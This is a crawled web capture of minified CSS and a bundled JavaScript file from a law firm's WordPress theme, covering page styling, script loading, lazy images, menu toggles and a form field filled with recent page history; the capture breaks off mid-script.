(max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3056
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271